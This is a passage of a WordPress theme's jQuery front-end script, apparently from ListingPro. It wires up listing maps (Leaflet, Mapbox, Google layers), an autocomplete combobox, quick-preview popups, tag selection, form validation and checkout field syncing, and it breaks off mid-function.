        jQuery('.rating-tooltip-manual').rating({
            extendSymbol: function () {
                var title;
                jQuery(this).tooltip({
                    container: 'body',
                    placement: 'bottom',
                    trigger: 'manual',
                    title: function () {
                        return title;
                    }
                });
                jQuery(this).on('rating.rateenter', function (e, rate) {
                    title = rate;
                    jQuery(this).tooltip('show');
                })
                    .on('rating.rateleave', function () {
                        jQuery(this).tooltip('hide');
                    });
            }
        });
        jQuery('.rating').each(function () {
            jQuery('<span class="label label-default"></span>')
                .text(jQuery(this).val() || ' ')
                .insertAfter(this);
        });
        jQuery('.rating').on('change', function () {
            jQuery(this).next('.label').text(jQuery(this).val());
        });
    }
    // Mapbox

})
jQuery(window).on('load', function () {

    if (jQuery(this).width() < 981) {
        jQuery(".claimformtrigger").on('click', function () {
            if (jQuery('.claimform').hasClass('claimform-open')) {
                jQuery('.claimform').removeClass("claimform-open");
                jQuery('.claimform').hide();
            } else {
                jQuery(this).closest('.post-row').addClass('rowopen');
                jQuery('.claimform').addClass("claimform-open");
                jQuery('.claimform').show();
            }
        });
    }

    jQuery(window).resize(function () {

        if (jQuery(this).width() < 781) {
            jQuery('.mobilemap').removeAttr('id');
            jQuery('.mobilemap').removeClass('md-modal');
            jQuery('.mobilemap').removeClass('md-effect-3');
            jQuery('.mobilelink').removeClass('md-trigger');
            jQuery('.mobile-map-space .md-overlayi').removeClass('md-overlay');
            jQuery('.listing-container-right .md-overlayi').removeClass('md-overlay');
            jQuery(".mobilelink").on('click', function () {
                if (jQuery('.mobilemap').hasClass('map-open')) {
                    jQuery('.mobilemap').removeClass("map-open");
                    jQuery('.mobilemap .mapbilemap-content').css({ "opacity": "0", "margin-top": "-520px" });
                    jQuery("a.mobilelink").text("View on map");
                } else {
                    jQuery('.mobilemap').addClass("map-open");
                    jQuery('.mobilemap .mapbilemap-content').css({ "opacity": "1", "margin-top": "0px" });
                    jQuery("a.mobilelink").text("Close map");
                }
            });
            jQuery(".quickformtrigger").on('click', function () {
                if (jQuery('.quickform').hasClass('quickform-open')) {
                    jQuery('.quickform').removeClass("quickform-open");
                    jQuery('.quickform').slideUp(600);

                } else {
                    jQuery('.quickform').addClass("quickform-open");
                    jQuery('.quickform').slideDown(600);
                }
            });
        } else {
            var headertop = jQuery('header').height();
            jQuery('.section-fixed').css('padding-top', headertop + 'px');

        }

    }).resize(); //triggcurrentColorer the event manually when the page is loaded

    jQuery('.listing-sidebar-left .form-inline').fadeTo(600, 1);
    jQuery('.post-with-map-container .form-inline').fadeTo(600, 1);
    jQuery('.spinner').css("display", "none");
    //jQuery('.single-page-slider-container').css("opacity","1");


    /*
     * L.TileLayer is used for standard xyz-numbered tile layers.
     */


    L.Google = L.Class.extend({
        includes: L.Mixin.Events,

        options: {
            minZoom: 0,
            maxZoom: 18,
            tileSize: 256,
            subdomains: 'abc',
            errorTileUrl: '',
            attribution: '',
            opacity: 1,
            continuousWorld: false,
            noWrap: false,
            mapOptions: {
                backgroundColor: '#dddddd'
            }
        },

        // Possible types: SATELLITE, ROADMAP, HYBRID, TERRAIN
        initialize: function (type, options) {
            L.Util.setOptions(this, options);

            this._ready = google.maps.Map != undefined;
            if (!this._ready)
                L.Google.asyncWait.push(this);

            this._type = type || 'SATELLITE';
        },

        onAdd: function (map, insertAtTheBottom) {
            this._map = map;
            this._insertAtTheBottom = insertAtTheBottom;

            // create a container div for tiles
            this._initContainer();
            this._initMapObject();

            // set up events
            map.on('viewreset', this._resetCallback, this);

            this._limitedUpdate = L.Util.limitExecByInterval(this._update, 150, this);
            map.on('move', this._update, this);

            map.on('zoomanim', this._handleZoomAnim, this);

            //20px instead of 1em to avoid a slight overlap with google's attribution
            map._controlCorners['bottomright'].style.marginBottom = "20px";

            this._reset();
            this._update();
        },

        onRemove: function (map) {
            this._map._container.removeChild(this._container);
            //this._container = null;

            this._map.off('viewreset', this._resetCallback, this);

            this._map.off('move', this._update, this);

            this._map.off('zoomanim', this._handleZoomAnim, this);

            map._controlCorners['bottomright'].style.marginBottom = "0em";
            //this._map.off('moveend', this._update, this);
        },

        getAttribution: function () {
            return this.options.attribution;
        },

        setOpacity: function (opacity) {
            this.options.opacity = opacity;
            if (opacity < 1) {
                L.DomUtil.setOpacity(this._container, opacity);
            }
        },

        setElementSize: function (e, size) {
            e.style.width = size.x + "px";
            e.style.height = size.y + "px";
        },

        _initContainer: function () {
            var tilePane = this._map._container,
                first = tilePane.firstChild;

            if (!this._container) {
                this._container = L.DomUtil.create('div', 'leaflet-google-layer leaflet-top leaflet-left');
                this._container.id = "_GMapContainer_" + L.Util.stamp(this);
                this._container.style.zIndex = "auto";
            }

            tilePane.insertBefore(this._container, first);

            this.setOpacity(this.options.opacity);
            this.setElementSize(this._container, this._map.getSize());
        },

        _initMapObject: function () {
            if (!this._ready)
                return;
            this._google_center = new google.maps.LatLng(0, 0);
            var map = new google.maps.Map(this._container, {
                center: this._google_center,
                zoom: 0,
                tilt: 0,
                mapTypeId: google.maps.MapTypeId[this._type],
                disableDefaultUI: false,
                keyboardShortcuts: false,
                draggable: false,
                disableDoubleClickZoom: true,
                scrollwheel: false,
                streetViewControl: true,
                styles: this.options.mapOptions.styles,
                backgroundColor: this.options.mapOptions.backgroundColor
            });

            var _this = this;
            this._reposition = google.maps.event.addListenerOnce(map, "center_changed",
                function () {
                    _this.onReposition();
                });
            this._google = map;

            google.maps.event.addListenerOnce(map, "idle",
                function () {
                    _this._checkZoomLevels();
                });
        },

        _checkZoomLevels: function () {
            //setting the zoom level on the Google map may result in a different zoom level than the one requested
            //(it won't go beyond the level for which they have data).
            // verify and make sure the zoom levels on both Leaflet and Google maps are consistent
            if (this._google.getZoom() !== this._map.getZoom()) {
                //zoom levels are out of sync. Set the leaflet zoom level to match the google one
                this._map.setZoom(this._google.getZoom());
            }
        },

        _resetCallback: function (e) {
            this._reset(e.hard);
        },

        _reset: function (clearOldContainer) {
            this._initContainer();
        },

        _update: function (e) {
            if (!this._google)
                return;
            this._resize();

            var center = e && e.latlng ? e.latlng : this._map.getCenter();
            var _center = new google.maps.LatLng(center.lat, center.lng);

            this._google.setCenter(_center);
            this._google.setZoom(this._map.getZoom());

            this._checkZoomLevels();
            //this._google.fitBounds(google_bounds);
        },

        _resize: function () {
            var size = this._map.getSize();
            if (this._container.style.width == size.x &&
                this._container.style.height == size.y)
                return;
            this.setElementSize(this._container, size);
            this.onReposition();
        },

        _handleZoomAnim: function (e) {
            var center = e.center;
            var _center = new google.maps.LatLng(center.lat, center.lng);

            this._google.setCenter(_center);
            this._google.setZoom(e.zoom);
        },

        onReposition: function () {
            if (!this._google)
                return;
            google.maps.event.trigger(this._google, "resize");
        }
    });

    L.Google.asyncWait = [];
    L.Google.asyncInitialize = function () {
        var i;
        for (i = 0; i < L.Google.asyncWait.length; i++) {
            var o = L.Google.asyncWait[i];
            o._ready = true;
            if (o._container) {
                o._initMapObject();
                o._update();
            }
        }
        L.Google.asyncWait = [];
    };


    L.HtmlIcon = L.Icon.extend({
        options: {
            /*
             html: (String) (required)
             iconAnchor: (Point)
             popupAnchor: (Point)
             */
        },

        initialize: function (options) {
            L.Util.setOptions(this, options);
        },

        createIcon: function () {
            var div = document.createElement('div');
            div.innerHTML = this.options.html;
            if (div.classList)
                div.classList.add('leaflet-marker-icon');
            else
                div.className += ' ' + 'leaflet-marker-icon';
            return div;
        },

        createShadow: function () {
            return null;
        }
    });


    jQuery(".all-list-map").on('click', function () {
        var defmaplat = jQuery('body').data('defaultmaplat');
        var defmaplong = jQuery('body').data('defaultmaplot');
        jQuery('.map-pop').empty();
        if (jQuery('#map-section').is('.map-container3')) {
            jQuery('.map-pop').html('<div class="mapSidebar" id="map"></div>');
        } else {
            jQuery('.map-pop').html('<div class="listingmap" id="map"></div>');
        }
        var map = null
        $mtoken = jQuery('#page').data("mtoken");
        $mtype = jQuery('#page').data("mtype");
        $mapboxDesign = jQuery('#page').data("mstyle");

        if ($mtoken != '' && $mtype == 'mapbox') {

            L.mapbox.accessToken = $mtoken;
            map = L.mapbox.map('map');
            L.tileLayer('https://api.mapbox.com/styles/v1/{id}/tiles/{z}/{x}/{y}?access_token={accessToken}', {
                maxZoom: 18,
                attribution: 'Map data &copy; <a href="http://openstreetmap.org">OpenStreetMap</a> contributors, ' +
                    '<a href="http://creativecommons.org/licenses/by-sa/2.0/">CC-BY-SA</a>, ' +
                    'Imagery © <a href="http://mapbox.com">Mapbox</a>',
                id: jQuery('#page').data("mstyle"),
                accessToken: $mtoken
            }).addTo(map);

            var markers = new L.MarkerClusterGroup();
            initializeMap(markers);
            if (markers === undefined) {
            } else {
                map.fitBounds(markers.getBounds());
                map.scrollWheelZoom.disable();
            }
        } else {

            var map = new L.Map('map', {
                minZoom: 3,
            }).setView(new L.LatLng(defmaplat, defmaplong), 18);
            if ($mtype == 'google') {
                L.tileLayer('http://{s}.google.com/vt/lyrs=m&x={x}&y={y}&z={z}', {
                    maxZoom: 6,
                    subdomains: ['mt0', 'mt1', 'mt2', 'mt3'],
                    noWrap: true,
                });
                var googleLayer = new L.Google('ROADMAP');
                map.addLayer(googleLayer);
            } else {
                L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png').addTo(map);
            }
            var markers = new L.MarkerClusterGroup();
            initializeMap(markers);
            if (markers === undefined) {
            } else {

                map.fitBounds(markers.getBounds(), { padding: [50, 50] });

            }
        }


        function initializeMap(markers) {
            markers.clearLayers();

            jQuery(".lp-grid-box-contianer").each(function (i) {

                var LPtitle = jQuery(this).data("title");
                var LPposturl = jQuery(this).data("posturl");
                var LPlattitue = jQuery(this).data("lattitue");
                var LPlongitute = jQuery(this).data("longitute");
                var LPpostid = jQuery(this).data("postid");
                if (jQuery('.v2-map-load').length == 1) {
                    var LPaddress = jQuery(this).find('.gaddress').text();
                    var LPimageSrc = jQuery(this).find('.lp-listing-top-thumb').find('img').attr('src');
                    var LPiconSrc = jQuery(this).find('.cat-icon').find('img').attr('src');
                    if (typeof jQuery("body").data('deficon') !== 'undefined') {
                        LPiconSrc = jQuery("body").data('deficon');
                    }

                } else {
                    var LPaddress = jQuery(this).find('.gaddress').text();
                    var LPimageSrc = jQuery(this).find('.lp-grid-box-thumb').find('img').attr('src');
                    var LPiconSrc = jQuery(this).find('.cat-icon').find('img').attr('src');
                    if (typeof jQuery("body").data('deficon') !== 'undefined') {
                        LPiconSrc = jQuery("body").data('deficon');
                    }
                }

                if (LPlattitue != '' && LPlongitute != '') {
                    var LPimage = '';
                    if (LPimageSrc != '') {
                        LPimage = LPimageSrc;
                    }

                    var LPicon = '';
                    if (LPiconSrc != '') {
                        LPicon = LPiconSrc;
                    }

                    var markerLocation = new L.LatLng(LPlattitue, LPlongitute); // London

                    var CustomHtmlIcon = L.HtmlIcon.extend({
                        options: {
                            html: "<div class='lpmap-icon-shape pin card" + LPpostid + "'><div class='lpmap-icon-contianer'><img alt='image' src='" + LPicon + "' /></div></div>",
                        }
                    });

                    if (LPimage == 'undefined') {
                        LPimage = jQuery(this).find('.lp-grid-box-thumb').find('img').attr('src');
                    }

                    var customHtmlIcon = new CustomHtmlIcon();

                    var marker = new L.Marker(markerLocation, { icon: customHtmlIcon }).bindPopup('<div class="map-post"><div class="map-post-thumb"><a href="' + LPposturl + '"><img alt="image" src="' + LPimage + '" ></a></div><div class="map-post-des"><div class="map-post-title"><h5><a href="' + LPposturl + '">' + LPtitle + '</a></h5></div><div class="map-post-address"><p><i class="fa fa-map-marker"></i> ' + LPaddress + '</p></div></div></div>').addTo(map);
                    markers.addLayer(marker);
                    map.addLayer(markers);

                }

            });
        }


    });


    if (jQuery('#cpmap').is('.contactmap')) {

        jQuery('#cpmap').empty();
        var map = null;
        $mtoken = jQuery('#page').data("mtoken");
        $mtype = jQuery('#page').data("mtype");
        $siteURL = jQuery('#page').data("site-url");
        $lat = jQuery('.cp-lat').data("lat");
        $lan = jQuery('.cp-lan').data("lan");
        if ($mtoken != '' && $mtype == 'mapbox') {
            L.mapbox.accessToken = $mtoken;

            $mapboxDesign = jQuery('#page').data("mstyle");
            var map = L.mapbox.map('cpmap')
                .setView([$lat, $lan], 14);
            L.tileLayer('https://api.mapbox.com/styles/v1/{id}/tiles/{z}/{x}/{y}?access_token={accessToken}', {
                id: jQuery('#page').data("mstyle"),
                accessToken: jQuery('#page').data("mtoken")
            }).addTo(map);
            map.scrollWheelZoom.disable();

        } else {

            var map = new L.Map('cpmap', '').setView(new L.LatLng($lat, $lan), 16);
            if ($mtype == 'google') {
                var googleLayer = new L.Google('ROADMAP');
                map.addLayer(googleLayer);
            } else {
                L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png').addTo(map);
            }

            map.scrollWheelZoom.disable();
        }

        var markers = new L.MarkerClusterGroup();
        var $pinicon = jQuery('#cpmap').data('pinicon');
        if ($pinicon === "") {
            $pinicon = "<div class='lpmap-icon-shape pin'><div class='lpmap-icon-contianer'><img alt='image' src='" + $siteURL + "wp-content/themes/listingpro/assets/images/pins/lp-logo.png'  /></div></div>";
        } else {
            $pinicon = "<div style='width:50px; height:50px; margin: -50px 0 0 -20px;'><img alt='image' src='" + $pinicon + "'  /></div>";
        }

        var markerLocation = new L.LatLng($lat, $lan); // London

        var CustomHtmlIcon = L.HtmlIcon.extend({
            options: {
                html: $pinicon,
            }
        });

        var customHtmlIcon = new CustomHtmlIcon();

        var marker = new L.Marker(markerLocation, { icon: customHtmlIcon }).bindPopup('').addTo(map);
        markers.addLayer(marker);


    } else if (jQuery('#map').is('.singlebigpost')) {
        jQuery(".singlebigmaptrigger").click(function () {

            $mtoken = jQuery('#page').data("mtoken");
            $siteURL = jQuery('#page').data("site-url");
            $mtype = jQuery('#page').data("mtype");
            $lat = jQuery('.singlebigmaptrigger').data("lat");
            $lan = jQuery('.singlebigmaptrigger').data("lan");
            if ($mtoken != '' && $mtype == 'mapbox') {

                L.mapbox.accessToken = $mtoken;
                var map = L.mapbox.map('map')
                    .setView([$lat, $lan], 14);
                L.tileLayer('https://api.mapbox.com/styles/v1/{id}/tiles/{z}/{x}/{y}?access_token={accessToken}', {
                    id: jQuery('#page').data("mstyle"),
                    accessToken: jQuery('#page').data("mtoken")
                }).addTo(map);

                var markers = new L.MarkerClusterGroup();

                var markerLocation = new L.LatLng($lat, $lan); // London

                var CustomHtmlIcon = L.HtmlIcon.extend({
                    options: {
                        html: "<div class='lpmap-icon-shape pin '><div class='lpmap-icon-contianer'><img alt='image' src='" + $siteURL + "wp-content/themes/listingpro/assets/images/pins/lp-logo.png'  /></div></div>",
                    }
                });

                var customHtmlIcon = new CustomHtmlIcon();

                var marker = new L.Marker(markerLocation, { icon: customHtmlIcon }).bindPopup('').addTo(map);
                markers.addLayer(marker);
                map.fitBounds(markers.getBounds());

                map.scrollWheelZoom.disable();
                map.invalidateSize();


            } else {
                var map = new L.Map('map', { center: new L.LatLng($lat, $lan), zoom: 14 });
                if ($mtype == 'google') {
                    var googleLayer = new L.Google('ROADMAP');
                    map.addLayer(googleLayer);
                } else {
                    L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png').addTo(map);
                }
                var markers = new L.MarkerClusterGroup();
                var markerLocation = new L.LatLng($lat, $lan); // London
                var CustomHtmlIcon = L.HtmlIcon.extend({
                    options: {
                        html: "<div class='lpmap-icon-shape pin '><div class='lpmap-icon-contianer'><img alt='image' src='" + $siteURL + "wp-content/themes/listingpro/assets/images/pins/lp-logo.png'  /></div></div>",
                    }
                });

                var customHtmlIcon = new CustomHtmlIcon();

                var marker = new L.Marker(markerLocation, { icon: customHtmlIcon }).bindPopup('').addTo(map);
                markers.addLayer(marker);
                map.fitBounds(markers.getBounds());

                map.scrollWheelZoom.disable();
                map.invalidateSize();
            }

        });
    }

});
jQuery(document).ready(function () {

    // Autocomplete

    jQuery.widget("custom.combobox", {
        _create: function () {
            this.wrapper = jQuery("<span>")
                .addClass("custom-combobox")
                .insertAfter(this.element);

            this.element.hide();
            this._createAutocomplete();
            this._createShowAllButton();
        },
        _createAutocomplete: function () {
            var selected = this.element.children(":selected"),
                value = selected.val() ? selected.text() : "";

            this.input = jQuery("<input>")
                .appendTo(this.wrapper)
                .val(value)
                .attr("title", "")
                .addClass("custom-combobox-input ui-widget ui-widget-content ui-state-default ui-corner-left lp-search-input location_input lp-home-locaton-input")
                .autocomplete({
                    delay: 0,
                    minLength: 0,
                    source: $.proxy(this, "_source")
                })
                .tooltip({
                    tooltipClass: "ui-state-highlight"
                });

        },

        _createShowAllButton: function () {
            var input = this.input,
                wasOpen = false;

            jQuery("<a>")
                .attr("tabIndex", -1)
                .attr("title", "Show All Items")
                .tooltip()
                .appendTo(this.wrapper)
                .button({
                    icons: {
                        primary: "ui-icon-triangle-1-s"
                    },
                    text: false
                })
                .removeClass("ui-corner-all")
                .addClass("custom-combobox-toggle ui-corner-right")
                .mousedown(function () {
                    wasOpen = input.autocomplete("widget").is(":visible");
                })
                .on('click', function () {
                    input.focus();

                    // Close if already visible
                    if (wasOpen) {
                        return;
                    }

                    // Pass empty string as value to search for, displaying all results
                    input.autocomplete("search", "");
                });
        },

        _source: function (request, response) {
            var matcher = new RegExp($.ui.autocomplete.escapeRegex(request.term), "i");
            response(this.element.children("option").map(function () {
                var text = jQuery(this).text();
                if (this.value && (!request.term || matcher.test(text)))
                    return {
                        label: text,
                        value: text,
                        option: this
                    };
            }));
        },

        _removeIfInvalid: function (event, ui) {

            // Selected an item, nothing to do
            if (ui.item) {
                return;
            }

            // Search for a match (case-insensitive)
            var value = this.input.val(),
                valueLowerCase = value.toLowerCase(),
                valid = false;
            this.element.children("option").each(function () {
                if (jQuery(this).text().toLowerCase() === valueLowerCase) {
                    this.selected = valid = true;
                    return false;
                }
            });

            // Found a match, nothing to do
            if (valid) {
                return;
            }

            // Remove invalid value
            this.input
                .val("")
                .attr("title", value + " didn't match any item")
                .tooltip("open");
            this.element.val("");
            this._delay(function () {
                this.input.tooltip("close").attr("title", "");
            }, 2500);
            this.input.autocomplete("instance").term = "";
        },

        _destroy: function () {
            this.wrapper.remove();
            this.element.show();
        }
    });

    jQuery(".comboboxs").combobox();
    jQuery("#toggle").on('click', function () {
        jQuery(".comboboxs").toggle();
    });
    // jQuery( "#searchcategory" ).combobox();
    jQuery("#toggle").on('click', function () {
        jQuery("#searchcategory").toggle();
    });
    jQuery(".ui-autocomplete").autocomplete({
        appendTo: ".input-group"
    });
    jQuery('.custom-combobox-input').autocomplete({ minLength: 0 });
    jQuery('.custom-combobox-input').on("click", function () {
        jQuery(this).autocomplete("search", "");
    });


    // Location Placeholder
    jQuery(".location_input").attr("placeholder", "Your Location");
    jQuery(".comboboxCategory .location_input").attr("placeholder", "Food");
    jQuery(".postSubmitCat .location_input").attr("placeholder", "Chose one or more than one categories");


    jQuery(document).on('click', '.md-close', function () {
        jQuery('.md-modal').modal('hide');
        jQuery('.md-modal').removeClass('md-show');
        jQuery('.modal-backdrop').remove();
    });

    // Popup Data
    jQuery(document).on('click', '.qickpopup', function () {
        // variables
        jQuery('.content-loading').removeAttr('style');
        var LPtitle = jQuery(this).closest('.lp-grid-box-contianer').data("title");
        var LPlattitue = jQuery(this).closest('.lp-grid-box-contianer').data("lattitue");
        var LPlongitute = jQuery(this).closest('.lp-grid-box-contianer').data("longitute");
        var LPpostID = jQuery(this).closest('.lp-grid-box-contianer').data("postid");
        var feaImg = jQuery(this).closest('.lp-grid-box-contianer').data("feaimg");
        var mapPin = jQuery(this).data('mappin');
        jQuery('#listing-preview-popup .md-close').hide();
        var docHeight = jQuery(document).height();
        jQuery('#listing-preview-popup .popup-inner-left-padding').html('').css('min-hegiht', '300px');
        if (jQuery('#listing-preview-popup').is('.md-show')) {
        } else {
            jQuery('#listing-preview-popup').modal({
                show: 'true'
            });
            jQuery('#listing-preview-popup').addClass('md-show');
        }
        jQuery.ajax({
            url: ajax_search_term_object.ajaxurl,
            dataType: "json",
            data: {
                'action': 'quick_preivew_cb',
                'LPpostID': LPpostID,
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function (data) {
                jQuery('#listing-preview-popup .md-close').show().children('i').css('right', '20px');
                jQuery('#listing-preview-popup .popup-inner-left-padding').html(data);
                var mapinSrc = '';


                mapinSrc = jQuery(data).find('span.cat-icon').find('img').attr('src');
                if (mapinSrc != '') {
                    mapPin = mapinSrc;
                }

                var markers = false;
                $mtoken = jQuery('#page').data("mtoken");
                $siteURL = jQuery('#page').data("site-url");
                $lat = LPlattitue;
                $lan = LPlongitute;
                $mapboxDesign = jQuery('#page').data("mstyle");
                $mtype = jQuery('#page').data("mtype");
                if ($mtoken != '' && $mtype == 'mapbox') {
                    L.mapbox.accessToken = $mtoken;
                    map = L.mapbox.map('quickmap' + LPpostID);
                    L.tileLayer('https://api.mapbox.com/styles/v1/{id}/tiles/{z}/{x}/{y}?access_token={accessToken}', {
                        id: jQuery('#page').data("mstyle"),
                        accessToken: jQuery('#page').data("mtoken")
                    }).addTo(map);
                } else {

                    var map = new L.Map('quickmap' + LPpostID, { center: new L.LatLng($lat, $lan), zoom: 14 });
                    if ($mtype == 'google') {
                        var googleLayer = new L.Google('ROADMAP');
                        map.addLayer(googleLayer);
                    } else {
                        L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png').addTo(map);
                    }

                }
                map.setView([$lat, $lan], 14);
                markers = new L.MarkerClusterGroup();
                var markerLocation = new L.LatLng($lat, $lan); // London
                var CustomHtmlIcon = L.HtmlIcon.extend({
                    options: {
                        html: '<div class="lpmap-icon-shape pin"><div class="lpmap-icon-contianer"><img alt="image" src="' + mapPin + '" /></div></div>',
                    }
                });
                var customHtmlIcon = new CustomHtmlIcon();
                var marker = new L.Marker(markerLocation, { icon: customHtmlIcon }).bindPopup('').addTo(map);
                markers.addLayer(marker);
                //alert(data.cats_markup);
                jQuery('.content-loading').css('background-image', 'none');
            },
            error: function (errorThrown) {
                alert(errorThrown);
            }
        });
    });

    //href Smooth Scroll

    // handle links with @href started with '#' only
    jQuery('.post-meta-right-box a.secondary-btn[href^="#"]').on('click', function (e) {
        e.preventDefault();

        var target = this.hash;
        var $target = jQuery(target);

        jQuery('html, body').stop().animate({
            'scrollTop': $target.offset().top
        }, 900, 'swing', function () {
            window.location.hash = target;
        });
    });
    //Tags Container
    jQuery('.chosen-select2').chosen({
        disable_search: true
    });
    jQuery('.chosen-select1').chosen({
        disable_search: true
    });
    jQuery('.chosen-select7').chosen({
        disable_search: true
    });
    jQuery('.chosen-select5').chosen({
        disable_search: true
    });
    // jQuery( ".chosen-select.chosen-select5" ).select2({minimumResultsForSearch: -1});

    var $tags = jQuery('#searchtags').chosen(),
        LPnewTags = function () {
            jQuery('.LPtagsContainer').empty();
            $tags.find(':selected').each(function (i, obj) {
                jQuery('<div class="active-tag">' + obj.value + '<div class="remove-tag"><i class="fa fa-times"></i></div></div>').appendTo('.LPtagsContainer').on('click', function () {
                    jQuery(this).remove();
                    jQuery(obj).attr('selected', false);
                    $tags.trigger("chosen:updated");
                    jQuery('.LPtagsContainer input[value="' + obj.value + '"]').remove();
                });

                jQuery('<input type="hidden" name="select_tag" value="' + obj.value + '" />').appendTo('.LPtagsContainer');
            });
        };

    $tags.on('change', LPnewTags);

    /* Social Share */
    var social = jQuery('.post-stat li ul.social-icons.post-socials');
    var socialOvrly = jQuery('.reviews.sbutton .md-overlay');

    jQuery('.sbutton a.reviews-quantity').on('click', function (event) {
        event.preventDefault();
        social.fadeIn(400);

        if (socialOvrly.hasClass('hide')) {
            jQuery(socialOvrly).removeClass('hide');
            jQuery(socialOvrly).addClass('show');
        } else {
            jQuery(socialOvrly).removeClass('show');
            jQuery(socialOvrly).addClass('hide');
        }
    });

    socialOvrly.on('click', function (event) {
        event.preventDefault();
        social.fadeOut(400);

        if (socialOvrly.hasClass('show')) {
            jQuery(socialOvrly).removeClass('show');
            jQuery(socialOvrly).addClass('hide');
        } else {
            jQuery(socialOvrly).removeClass('hide');
            jQuery(socialOvrly).addClass('show');
        }
    });

    // Reserwa Popup
    jQuery('a.make-reservation').on('click', function (event) {
        event.preventDefault();
        jQuery('.ifram-reservation').fadeIn(400);
    });
    jQuery('a.close-btn').on('click', function (event) {
        event.preventDefault();
        jQuery('.ifram-reservation').fadeOut(400);
    });

    //Menu Popup
    if (jQuery(window).width() > 767) {
        //Menu Popup
        jQuery('.widget-box a.open-modal, .menu-hotel a.open-modal').on('click', function (event) {
            event.preventDefault();
            jQuery('.hotel-menu').fadeIn(400);
        });
        jQuery('a.close-menu-popup').on('click', function (event) {
            event.preventDefault();
            jQuery('.hotel-menu').fadeOut(400);
        });
    } else if (jQuery(window).width() < 767) {
        //Menu Popup
        jQuery('.widget-box a.open-modal, .menu-hotel a.open-modal').on('click', function (event) {
            event.preventDefault();
            jQuery('.hotel-menu').slideToggle(400);
        });

        jQuery('.listing-app-view .hotel-menu a.close-menu-popup').on('click', function (event) {
            event.preventDefault();
            jQuery('.hotel-menu').slideToggle(400);
        });
    }


    // Resurva Booking Switcher
    jQuery('a.switch-fields').on('click', function (event) {
        event.preventDefault();
        jQuery(this).toggleClass('active');
        jQuery('.hidden-items').fadeToggle(400);
    });

    // Dashboard Notices
    jQuery('a.dismiss').on('click', function (event) {
        event.preventDefault();
        jQuery(this).parent('.panel-dash-dismiss').slideUp(400);
    });


    /* Pins Hover */

    jQuery(document).on('mouseenter', '.lp-grid-box-contianer', function () {
        var cardID = jQuery(this).data("postid");
        var cardclass = '.lpmap-icon-shape.card' + cardID;
        if (jQuery(cardclass).hasClass('cardHighlight')) {
            jQuery(cardclass).removeClass("cardHighlight");
        } else {
            jQuery(cardclass).addClass("cardHighlight");
        }
    });
    jQuery(document).on('mouseleave', '.lp-grid-box-contianer', function () {
        var cardID = jQuery(this).data("postid");
        var cardclass = '.lpmap-icon-shape.card' + cardID;
        jQuery(cardclass).removeClass("cardHighlight");
    });


    /* Select Category */
    jQuery('.postsubmitSelect').on('change', function () {
        jQuery('.feature-fields-error-container').remove();
        jQuery('.featuresDataRow').show();
        var cvalue = jQuery(this).val();
        jQuery('.featuresData').css({ 'opacity': '0', 'visibility': 'hidden', 'display': 'none' });
        jQuery('.featuresDataContainer').find('.featuresData' + cvalue).css({
            'opacity': '1',
            'visibility': 'visible',
            'display': 'block'
        });
    });

});
jQuery(document).on('change', '.btn-file :file', function () {
    var input = jQuery(this),
        numFiles = input.get(0).files ? input.get(0).files.length : 1,
        label = input.val().replace(/\\/g, '/').replace(/.*\//, '');
    input.trigger('fileselect', [numFiles, label]);
});


jQuery(document).ready(function () {
    if (jQuery('form').is('#lp-submit-formdf')) {
        var validator = new FormValidator('lp-submit-form', [{
            name: 'postTitle',
            display: 'Title',
            rules: 'required'
        }, {
            name: 'category',
            display: 'Category',
            rules: 'required'
        }, {
            name: 'postContent',
            display: 'Description',
            rules: 'required'
        }, {
            name: 'location',
            display: 'Location',
            rules: 'required'
        }, {
            name: 'gAddress',
            display: 'Google Address',
            rules: 'required'
        }, {
            name: 'email',
            rules: 'valid_email',

        }, {
            name: 'username',
            display: 'UserName',
            rules: 'required'

        }, {
            name: 'policycheck',
            display: 'Terms and Conditions Check',
            rules: 'required'

        }], function (errors, evt) {


            var SELECTOR_ERRORS = jQuery('.error_box'),
                SELECTOR_SUCCESS = jQuery('.success_box');

            if (errors.length > 0) {
                SELECTOR_ERRORS.empty();

                for (var i = 0, errorLength = errors.length; i < errorLength; i++) {
                    SELECTOR_ERRORS.append(errors[i].message + '<br />');
                }

                SELECTOR_SUCCESS.css({ display: 'none' });
                SELECTOR_ERRORS.fadeIn(200);
            } else {
                SELECTOR_ERRORS.css({ display: 'none' });
                SELECTOR_SUCCESS.fadeIn(200);
            }


        });
    }
});
var image_custom_uploader;
var $thisItem = '';

jQuery(document).on('click', '.upload-author-image', function (e) {
    e.preventDefault();

    $thisItem = jQuery(this);
    $form = jQuery('#profileupdate');

    //If the uploader object has already been created, reopen the dialog
    if (image_custom_uploader) {
        image_custom_uploader.open();
        return;
    }

    //Extend the wp.media object
    image_custom_uploader = wp.media.frames.file_frame = wp.media({
        title: 'Choose Image',
        button: {
            text: 'Choose Image'
        },
        multiple: false
    });

    //When a file is selected, grab the URL and set it as the text field's value
    image_custom_uploader.on('select', function () {
        attachment = image_custom_uploader.state().get('selection').first().toJSON();
        var url = '';
        url = attachment['url'];
        var attachId = '';
        attachId = attachment['id'];

        jQuery("img.author-avatar").attr({
            src: url
        });
        $form.parent().parent().find(".criteria-image-url").attr({
            value: url
        });
        $form.parent().parent().find(".criteria-image-id").attr({
            value: attachId
        });
    });

    //Open the uploader dialog
    image_custom_uploader.open();
});


/* update by zaheer on 25 feb  */
jQuery(document).ready(function ($) {
    jQuery('#listings_checkout input[name=listing_id]').on('change', function () {
        jQuery('#listings_checkout input[name=post_id]').val(jQuery(this, '#listings_checkout').val());
    });
    jQuery('#listings_checkout input[name=plan]').on('change', function () {
        jQuery('#listings_checkout input[name=method]').val(jQuery(this, '#listings_checkout').val());
    });


    jQuery('.lp-promotebtn').on('click', function () {
        var $this = jQuery(this);
        jQuery('#ads_promotion input[name=listing_id]').val($this.data('listingnid'));
        var listtitle = $this.data('listingtitle');
        jQuery('input[name=cur_listing_title]').val(listtitle);
    });
    jQuery('#ads_promotion input[name=plan]').on('change', function () {
        jQuery('#ads_promotion input[name=method]').val(jQuery(this, '#listings_checkout').val());
    });


});
/* by zaheer on 25 feb */
jQuery('.availableprice_options input').change(function ($) {
    var $total, taxrate = '',
        taxprice, taxTotal;
    if (jQuery('span').hasClass('pricetax')) {
        taxrate = jQuery('span.pricetax').data('taxprice');
    }
    $oldtotal = jQuery('#totalprice').val();
    oldTax = jQuery('input[name="taxprice"]').val();
